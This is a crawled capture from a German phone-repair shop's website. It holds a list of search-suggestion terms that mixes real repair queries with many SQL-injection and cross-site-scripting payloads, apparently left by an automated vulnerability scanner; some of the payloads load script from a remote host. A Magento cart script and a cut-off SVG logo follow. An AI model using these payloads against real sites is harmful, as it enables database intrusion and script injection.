UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","loca","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","jc v1s pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","akkutausch mac book pro","Display Frontglas Display","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co",null,"-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw",null,"MIJING","googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","apple ipod","-1' OR 3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","iphone 12 max pro","z20","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","bestellung fehlt","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","austausch r\u00fcckglas iphobe","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","samsung galaxy s9 plus","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","apple watch 3 display tausch","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","iPad 9 ladebuchse","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","display a50","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","h\u00fclle a20","ebookreader","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","xomia 11 pro","s20  frontglas tauschen","iPhoen 14 display","galaxy M31","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","iphne 15 pro max ldc","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"ipad pro 11 2020","Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)",null,"s21fe","Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","qianli bits","iphon 12","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","a1703","akku tolino","iphone 13 pro max display reparatur","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","backcover S 22 Ultra","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","samsung a35","<script>alert('XSS')<\/script>","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","samsung s7","POCO X3 Pro","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","playstation'","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","shine2hd","kammera s22","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"Xiaomi 14t pro","-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","folie","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c",null,"westerburg","ipad glas reparatur","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","garmin edge","Samsung s25 ultra","apple neu","Apple Watch series 9 glas","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","tm 31","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","honor 90","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","testsfc4g21n","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1 OR 5*5=25 --","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Huawei P9 lite","Apple watch 1","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 5*5=26 --","defekte applewatch","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","apple warch series5","xiaomi display","Samsung Gal","playstation) AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 5*5=25","-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 5*5=26","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter","router",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1' OR 5*5=25 --","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Samsung S 4 Handy","i phone 13","Samsung Gallaxy s 24","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1' OR 5*5=26 --","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","bosch akku","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1\" OR 5*5=25 --","Versandetikett","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"powertube",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1\" OR 5*5=26 --","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1' OR 5*5=25 or 'Y9c7s7GR'='","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1' OR 5*5=26 or 'Y9c7s7GR'='","Jbl flip 4","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge",null,"xiao mi 14","tolino vision 3hd","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku",null,"-1\" OR 5*5=25 or \"JB10AHyF\"=\"","-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1\" OR 5*5=26 or \"JB10AHyF\"=\"","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","tolino vision","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","Tolino shibe vision","samsung tab s7  akku","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","testMgPnOWCw'; waitfor delay '0:0:15' --","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","iphone 11 dusplay","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","samsung Galaxy A71 Glas tauschen kosten","testNslvE4In' OR 547=(SELECT 547 FROM PG_SLEEP(15))--","Original Samsung Tab S9 FE","iphone 11 display","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","testo4o939kg') OR 744=(SELECT 744 FROM PG_SLEEP(15))--","S22 ultra display","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","iphone flex","ipad A 1701","testOZcL5ayu')) OR 135=(SELECT 135 FROM PG_SLEEP(15))--","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","note 10s","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","pixel 2","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","wp28","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13","series se 2","@@yKkko",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","ultra 23","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","(select 198766*667891)","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","SE 2023","(select 198766*667891 from DUAL)","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","Honor magic","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","retour","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND ('FhPS'='FhPS","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","reklamation","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","surface","l\u00f6tstopp","12 mini","smart watch","label","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","nintendo 2ds","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","6splus","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung galaxy s21 ultra","iphone akku tausch","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"A2316","samsung tab S7 plus","Iphone Akku","playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","a55","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","Samsung Note 8 N950F","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","nothing phone","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung galaxy s25 ultra","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","ISOPROPANOL","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"Huawei MediaPad T5","xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2",null,"gebraucht","tolino shine 2","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>",null,"-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","apple watch 5 batterie wechsel","Honor magic 6","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","playstation,(,).(')\",","iphone cs","A7","s9","jk","ok","jc","'","se","s7","s8"];

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/grand-total.js
body_size: 281
content:

define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {String}
        */
         getGrandTotal: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return cartData.slidingcart.grand_total;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/logo.svg
body_size: 14625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="46px" viewBox="0 0 165 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <g id="logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(0.189404, 2.000000)">
            <g id="logo" transform="translate(44.415053, 5.220432)">
